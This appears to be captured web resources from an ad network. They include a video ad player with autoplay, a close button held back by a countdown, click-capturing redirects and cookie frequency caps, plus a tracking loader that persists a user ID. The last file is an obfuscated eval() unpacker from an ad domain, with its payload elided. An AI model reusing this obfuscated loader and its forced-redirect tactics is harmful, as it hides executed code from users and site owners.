    const overlay = document.createElement("div");
    overlay.className = "ad-end-overlay";

    const actions = document.createElement("div");
    actions.className = "ad-end-actions";

    const btnCloseMain = document.createElement("button");
    btnCloseMain.className = "ad-btn ad-btn-close";
    btnCloseMain.type = "button";
    btnCloseMain.textContent = "Закрыть";

    const btnContinue = document.createElement("button");
    btnContinue.className = "ad-btn ad-btn-continue";
    btnContinue.type = "button";
    btnContinue.textContent = "Перейти";

    actions.append(btnCloseMain, btnContinue);
    overlay.append(actions);

    const clickLink = document.createElement("a");
    clickLink.className = "ad-click";
    clickLink.href = REDIRECT_URL;
    clickLink.target = "_blank";
    clickLink.rel = "noopener noreferrer";

    frame.append(video, clickLink, controls, btnCloseCountdown, btnCloseSticker, overlay);

    let containerBelowFirstScreen = false;
    let playbackStarted = false;

    const isContainerAboveViewport = () => {
      const rect = container.getBoundingClientRect();
      return rect.bottom < 0;
    };

    const isContainerBelowViewport = () => {
      const rect = container.getBoundingClientRect();
      return rect.top >= window.innerHeight;
    };

    if (!DISPLAY_STATIC_PLAYER || (DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC)) {
      containerBelowFirstScreen = isContainerBelowViewport();
    }

    if (DISPLAY_STATIC_PLAYER) {
      frame.style.width = getStaticPlayerWidth();
      frame.style.maxWidth = '100%';
      container.appendChild(frame);
      if (!DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen) {
        playbackStarted = false;
      } else {
        playbackStarted = true;
      }
    }

    const openRedirect = () => {
      const w = window.open(REDIRECT_URL, "_blank");
      if (w) {
        try {
          w.opener = null;
        } catch {}
      } else {
        window.location.href = REDIRECT_URL;
      }
    };

    const clickHandler = (e) => {
      e.preventDefault();
      e.stopPropagation();
      e.stopImmediatePropagation();
	  /*---*/if (e42322c707_cm > 0 && e42322c707_cp > 0) {
			setCookie_e42322c707('e42322c707_click_' + e42322c707_click_flag, "on", "." + document.domain.split("www.").join(""), e42322c707_cp);
		}/*---*/
      openRedirect();
    };
    clickLink.addEventListener("click", clickHandler, PRIORITY_CAPTURE);
    let inSticker = false;
    let stickerWrap = null;
    let reservedHeight = 0;

    let overlayTimer = null;
    let endedPendingOverlay = false;
    let stickerPermanentlyClosed = false;
    let waitingAfterEnd = false;
    let finishedOnce = false;

    let showCloseCountdownTimer = null;
    let closeCountdownInterval = null;
    let closeTimerInterval = null;

    let closeUnlocked = false;
    let stickerStartTime = null;
    let userInteracted = false;
    let unmuteFailed = false;

    let delayLock = !DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER && DELAY > 0;

    const clearTimers = () => {
      if (overlayTimer) { clearTimeout(overlayTimer); overlayTimer = null; }
      if (showCloseCountdownTimer) { clearTimeout(showCloseCountdownTimer); showCloseCountdownTimer = null; }
      if (closeCountdownInterval) { clearInterval(closeCountdownInterval); closeCountdownInterval = null; }
      if (closeTimerInterval) { clearInterval(closeTimerInterval); closeTimerInterval = null; }
    };

    const teardown = () => {
      try { observer.disconnect(); } catch {}
      window.removeEventListener("resize", onResize);
      document.removeEventListener("visibilitychange", onVis);
      try { video.pause(); } catch {}
      clearTimers();
      try { style.remove(); } catch {}
      try { stickerWrap && stickerWrap.remove(); stickerWrap = null; } catch {}

      if (!_reloading) {
        try { container.style.height = ""; } catch {}
      }

      try { container.innerHTML = ""; } catch {}
    };

    let _reloading = false;
    const reloadFlyroll = () => {
      if (_reloading) return;
      _reloading = true;

      try {
        const rect = container.getBoundingClientRect();
        if (rect && rect.height) {
          container.style.height = `${Math.ceil(rect.height)}px`;
        }
      } catch {}

      try { teardown(); } catch {}

      let currentScript = document.currentScript;
      if (!currentScript || !currentScript.src) {
        const scripts = document.getElementsByTagName("script");
        currentScript = scripts[scripts.length - 1];
      }

      let rawSrc = currentScript && currentScript.src ? currentScript.src : "flyroll.js";
      const urlObj = new URL(rawSrc, window.location.href);

      urlObj.searchParams.delete("ts");
      urlObj.searchParams.set("ts", Date.now().toString());

      const s = document.createElement("script");
      s.src = urlObj.toString();
      document.head.appendChild(s);
    };

    const shouldDeferPlayback = DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen;

    const tryPlay = () => {
      if (shouldDeferPlayback && !playbackStarted) return;

      const attemptPlay = () => {
        const p = video.play();
        if (p && typeof p.then === "function") {
          p.catch((err) => {
            if (err.name === 'NotAllowedError' && !video.muted) {
              video.muted = true;
              syncMuteIcon();
              video.play().catch(() => {});
            }
          });
        }
      };

      if (video.readyState >= 2) {
        attemptPlay();
      } else {
        video.addEventListener('canplay', attemptPlay, { once: true });
      }
    };

    const preloadFirstFrame = () => {
      if (shouldDeferPlayback) {
        const p = video.play();
        if (p && typeof p.then === "function") {
          p.then(() => {
            video.pause();
            video.currentTime = 0;
          }).catch(() => {});
        }
      } else {
        tryPlay();
      }
    };

    video.addEventListener("loadeddata", preloadFirstFrame, { once: true });
    video.addEventListener("canplay", () => {
      if (!shouldDeferPlayback) tryPlay();
    }, { once: true });

    const onVis = () => {
      if (document.visibilityState === "visible" && !finishedOnce) tryPlay();
    };
    document.addEventListener("visibilitychange", onVis);

    const userKick = () => {
      userInteracted = true;
      tryPlay();
      cleanupGesture();
    };

    const tryUnmute = () => {
      if (unmuteFailed || MUTED || !video.muted || !userInteracted || video.paused) {
        return;
      }

      video.muted = false;

      setTimeout(() => {
        if (video.paused) {
          unmuteFailed = true;
          video.muted = true;
          syncMuteIcon();
          video.play().catch(() => {});
        } else {
          syncMuteIcon();
        }
      }, 50);
    };
    const cleanupGesture = () => {
      window.removeEventListener("scroll", userKick);
      window.removeEventListener("pointerdown", userKick);
      window.removeEventListener("keydown", userKick);
      window.removeEventListener("touchstart", userKick);
    };
    window.addEventListener("scroll", userKick, { passive: true, once: true });
    window.addEventListener("pointerdown", userKick, { once: true });
    window.addEventListener("keydown", userKick, { once: true });
    window.addEventListener("touchstart", userKick, { passive: true, once: true });

    const markInteractedWithGesture = () => {
      userInteracted = true;
      tryUnmute();
      if (!video.muted || unmuteFailed) {
        document.removeEventListener("click", markInteractedWithGesture);
        document.removeEventListener("keydown", markInteractedWithGesture);
      }
    };
    document.addEventListener("click", markInteractedWithGesture);
    document.addEventListener("keydown", markInteractedWithGesture);

    const shouldDelayLoad = !DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER && DELAY > 0;

    if (!shouldDelayLoad) {
      source.src = VIDEO_URL;
      video.load();
      if (!shouldDeferPlayback) {
        tryPlay();
      }
    }

    const syncPlayButton = () => {
      const overlayVisible = overlay.classList.contains("visible");
      if (!video.paused || waitingAfterEnd || overlayVisible) {
        btnPlay.classList.remove("visible");
      } else {
        btnPlay.classList.add("visible");
      }

      btnPlay.style.backgroundImage = `url(${video.paused ? ICONS.play : ICONS.pause})`;
      btnPlay.style.backgroundRepeat = "no-repeat";
      btnPlay.style.backgroundPosition = "center";
      btnPlay.style.backgroundSize = "55%";
      btnPlay.textContent = "";
    };

    const syncMuteIcon = () => {
      btnMute.style.backgroundImage = `url(${video.muted ? ICONS.mute : ICONS.unmute})`;
      btnMute.style.backgroundRepeat = "no-repeat";
      btnMute.style.backgroundPosition = "center";
      btnMute.style.backgroundSize = "55%";
      btnMute.textContent = "";
    };

    btnPlay.addEventListener("click", () => {
      if (video.paused) video.play(); else video.pause();
      syncPlayButton();
    });

    btnMute.addEventListener("click", () => {
      video.muted = !video.muted;
      syncMuteIcon();
      tryPlay();
    });

    video.addEventListener("play", syncPlayButton);
    video.addEventListener("pause", syncPlayButton);
    video.addEventListener("volumechange", syncMuteIcon);

    syncPlayButton();
    syncMuteIcon();

    const updateCloseUI = () => {
      if (!inSticker) return;

      const elapsed = stickerStartTime !== null ? (Date.now() - stickerStartTime) / 1000 : 0;

      if (elapsed >= CLOSE_UNLOCK_SEC) {
        closeUnlocked = true;
        btnCloseCountdown.style.display = "none";
        btnCloseSticker.style.display = "block";
      } else {
        const remaining = Math.max(0, Math.ceil(CLOSE_UNLOCK_SEC - elapsed));
        btnCloseCountdown.textContent = remaining;
        btnCloseCountdown.style.display = "block";
        btnCloseSticker.style.display = "none";
      }
    };
    video.addEventListener("timeupdate", updateCloseUI);
    video.addEventListener("seeked", updateCloseUI);
    video.addEventListener("playing", updateCloseUI);

    video.addEventListener("ended", () => {
      clearTimers();
      waitingAfterEnd = true;
      finishedOnce = true;
      syncPlayButton();

      overlayTimer = setTimeout(() => {
        overlay.classList.add("visible");
        syncPlayButton();
      }, SHOW_OVERLAY_DELAY);
    });

    overlay.addEventListener("click", (e) => {
      if (!e.target.closest(".ad-end-actions")) {
        e.stopPropagation();
        try { teardown(); } catch {}
        openRedirect();
      }
    });

    actions.addEventListener("click", (e) => {
      e.stopPropagation();
    });

    btnContinue.addEventListener("click", () => {
      try { teardown(); } catch {}
      openRedirect();
    });

    btnCloseMain.addEventListener("click", () => { teardown(); });

    btnCloseSticker.addEventListener("click", () => {
      stickerPermanentlyClosed = true;
	  /*---*/if (e42322c707_cd > 0) {
			setCookie_e42322c707('e42322c707_close', "on", "." + document.domain.split("www.").join(""), e42322c707_cd);
		}/*---*/
      teardown();
    });
    const maybeShowDeferredOverlay = () => {
      if (endedPendingOverlay && !inSticker) {
        endedPendingOverlay = false;
        overlay.classList.add("visible");
      }
    };
    const computeStickerWidthDesktop = () => {
      return Math.max(1, getDynamicPlayerWidth());
    };

    const applyStickerPosition = (wrap) => {
      const mobile = isMobile();
      const landscape = isLandscape();
      wrap.style.top = '';
      wrap.style.bottom = '';
      wrap.style.left = '';
      wrap.style.right = '';

      if (mobile) {
        if (landscape) {
          switch (DYNAMIC_PLAYER_POSITION) {
            case 2:
              wrap.style.left = '16px';
              wrap.style.bottom = '16px';
              break;
            case 3:
              wrap.style.right = '16px';
              wrap.style.top = '16px';
              break;
            case 4:
              wrap.style.left = '16px';
              wrap.style.top = '16px';
              break;
            case 1:
            default:
              wrap.style.right = '16px';
              wrap.style.bottom = '16px';
              break;
          }
        } else {
          if (DYNAMIC_PLAYER_POSITION === 3 || DYNAMIC_PLAYER_POSITION === 4) {
            wrap.style.top = '0';
          } else {
            wrap.style.bottom = '0';
          }
        }
      } else {
        switch (DYNAMIC_PLAYER_POSITION) {
          case 2:
            wrap.style.left = '16px';
            wrap.style.bottom = '16px';
            break;
          case 3:
            wrap.style.right = '16px';
            wrap.style.top = '16px';
            break;
          case 4:
            wrap.style.left = '16px';
            wrap.style.top = '16px';
            break;
          case 1:
          default:
            wrap.style.right = '16px';
            wrap.style.bottom = '16px';
            break;
        }
      }
    };

    const enterSticker = () => {
      if (!DISPLAY_DYNAMIC_PLAYER) return;
      if (delayLock) return;
      if (finishedOnce) return;
      if (inSticker || stickerPermanentlyClosed) return;

      inSticker = true;

      if (stickerStartTime === null) {
        stickerStartTime = Date.now();
      }

      if (DISPLAY_STATIC_PLAYER) {
        reservedHeight = container.getBoundingClientRect().height;
        container.style.height = `${Math.ceil(reservedHeight)}px`;
      }

      stickerWrap = document.createElement("div");
      if (isMobile()) {
        if (isLandscape()) {
          stickerWrap.className = "ad-sticker-mobile-landscape";
        } else {
          stickerWrap.className = "ad-sticker-mobile";
        }
      } else {
        stickerWrap.className = "ad-sticker-desktop";
        stickerWrap.style.width = computeStickerWidthDesktop() + "px";
      }
      applyStickerPosition(stickerWrap);

      stickerWrap.appendChild(frame);
      document.body.appendChild(stickerWrap);

      overlay.classList.remove("visible");
      updateCloseUI();

      if (closeTimerInterval) {
        clearInterval(closeTimerInterval);
      }
      closeTimerInterval = setInterval(updateCloseUI, 100);

      if (shouldDelayLoad && !source.src) {
        source.src = VIDEO_URL;
        video.load();
      }

      tryPlay();
    };
    const exitSticker = (pauseOnReturn = false) => {
      if (!inSticker) {
        if (DISPLAY_STATIC_PLAYER && frame.parentNode !== container) {
          container.appendChild(frame);
        }
        return;
      }

      inSticker = false;

      if (closeTimerInterval) {
        clearInterval(closeTimerInterval);
        closeTimerInterval = null;
      }

      if (DISPLAY_STATIC_PLAYER) {
        container.appendChild(frame);
        container.style.height = "";
      }
      try { stickerWrap && stickerWrap.remove(); stickerWrap = null; } catch {}

      btnCloseSticker.style.display = "none";
      btnCloseCountdown.style.display = "none";

      if (pauseOnReturn) {
        try { video.pause(); } catch {}
      } else {
        tryPlay();
        maybeShowDeferredOverlay();
      }
    };

    const onResize = () => {
      if (inSticker && stickerWrap) {
        if (isMobile()) {
          if (isLandscape()) {
            stickerWrap.className = "ad-sticker-mobile-landscape";
          } else {
            stickerWrap.className = "ad-sticker-mobile";
          }
          applyStickerPosition(stickerWrap);
        } else {
          stickerWrap.style.width = computeStickerWidthDesktop() + "px";
        }
      }
    };
    window.addEventListener("resize", onResize);
    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;
        const ratio = entry.intersectionRatio;

        if (DISPLAY_STATIC_PLAYER && !DYNAMIC_ABOVE_STATIC && containerBelowFirstScreen && !playbackStarted) {
          if (ratio > 0) {
            playbackStarted = true;
            tryPlay();
          }
        }

        if (ratio >= 1) {
          if (inSticker && DISPLAY_STATIC_PLAYER) {
            if (finishedOnce) {
              exitSticker(true);
            } else {
              exitSticker(stickerPermanentlyClosed);
            }
          }
        } else if (ratio < THRESHOLD_OUT) {
          if (DISPLAY_DYNAMIC_PLAYER) {
            if (DYNAMIC_ABOVE_STATIC) {
              enterSticker();
            } else {
              if (isContainerAboveViewport()) {
                enterSticker();
              }
            }
          }
        }
      },
      { root: null, threshold: [0, 0.1, 0.9, 1.0] }
    );
    observer.observe(container);

    if (!DISPLAY_STATIC_PLAYER && DISPLAY_DYNAMIC_PLAYER) {
      if (DELAY > 0) {
        setTimeout(() => {
          delayLock = false;
          enterSticker();
        }, DELAY * 1000);
      } else {
        enterSticker();
      }
    }

    if (window.top !== window) {
      console.debug("Running in iframe! Autoplay will not work.");
    }
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
}
var e42322c707_view_flag = 1;
var e42322c707_vm = 0;
var e42322c707_vp = 0;
if (e42322c707_vm > 0 && e42322c707_vp > 0) {
	e42322c707_view_flag = 0;
	for (i = 1; i <= e42322c707_vm; i++) {
		if (getCookie_e42322c707('e42322c707_view_' + i) == null) {
			e42322c707_view_flag = i;
			break;
		}
	}
}

var e42322c707_click_flag = 1;
var e42322c707_cm = 0;
var e42322c707_cp = 0;
if (e42322c707_cm > 0 && e42322c707_cp > 0) {
	e42322c707_click_flag = 0;
	for (i = 1; i <= e42322c707_cm; i++) {
		if (getCookie_e42322c707('e42322c707_click_' + i) == null) {
			e42322c707_click_flag = i;
			break;
		}
	}
}

var e42322c707_close_flag = 1;
var e42322c707_cd = 0;
if (e42322c707_cd > 0) {
	e42322c707_close_flag = 0;
	if (getCookie_e42322c707('e42322c707_close') == null) {
		e42322c707_close_flag = 1;
	}
}

if (e42322c707_view_flag != 0 && e42322c707_click_flag != 0 && e42322c707_close_flag != 0) {
	var e42322c707_ud;
	try { e42322c707_ud = localStorage.getItem('e42322c707_uid'); } catch (e) { }
	
	var e42322c707_ims   = document.createElement("script");
	e42322c707_ims.type  = "text/javascript";
	e42322c707_ims.async = true;
	e42322c707_ims.src   = 'https://pulpsdent.com/power/minute.js?30033&mode=list&u=' + e42322c707_ud + '&r=' + Math.random();
	document.body.appendChild(e42322c707_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pulpsdent.com/power/minute.js?30033&mode=list&u=null&r=0.5002900498368916
body_size: 595
content:
 efe42322c707([['https://pulpsdent.com/clicks/MzAwMzNfMzEzNDEzXzIzLjAwMDNfMTNfMTc2OTg4MjQ3NzkwNDY5NTcxNzZfMjBfMTguMjIxLjEyNS4yMTVeZjdjY2MzNDUzZjc5M2M5ODE4Y2YzYTZjYWNlY2VhMjFeMjEuMS4zMS4yMDI2','//cs10.pulpsdent.com/content/61454/3537505.jpg','','',' ','//cs10.pulpsdent.com/content/61454/3537505.webp','0','//cs10.pulpsdent.com/content/61454/3537505_4.mp4']]);  try { localStorage.setItem('e42322c707_uid', '17698824779046957176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fasterboring.com/services/?id=180223
body_size: 1875
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"oaIKicpAD",10,3,14))